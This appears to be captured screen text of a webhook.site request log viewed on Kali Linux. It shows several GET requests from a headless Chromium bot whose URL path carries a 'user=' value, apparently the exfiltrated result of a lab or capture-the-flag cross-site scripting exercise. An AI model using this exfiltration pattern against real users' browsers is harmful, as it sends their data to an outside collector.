 https://webhook.site/#!/view/2f0d3b74-45ea-416b-b112-262639e12440/e2a2b420-6034-49b5-9510-750d57501f19/1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Upgrade Now
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (5/100) Newest First
Search Query ?
GET #e2a2b 193.147.77.8
05/21/2024 2:48:37 PM
GET #75a89 193.147.77.8
05/21/2024 2:48:27 PM
GET #87cbc 193.147.77.8
05/21/2024 2:48:26 PM
GET #4a605 193.147.77.8
05/21/2024 2:48:15 PM
GET #39a87 193.147.77.8
05/21/2024 2:48:10 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/2f0d3b74-45ea-416b-b112-262639e12440/user=Unbowed,Unbent,Unbroken
Host 193.147.77.8 Whois Shodan Netify Censys
Date 05/21/2024 2:48:37 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID e2a2b420-6034-49b5-9510-750d57501f19
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://127.0.0.1/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://127.0.0.1
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessC...
sec-ch-ua-mobile ?0
sec-ch-ua "Not-A.Brand";v="99", "Chromium";v="124"
host webhook.site
content-length
content-type
Query strings
(empty)
No content
Form values
(empty)
CTRL DERECHA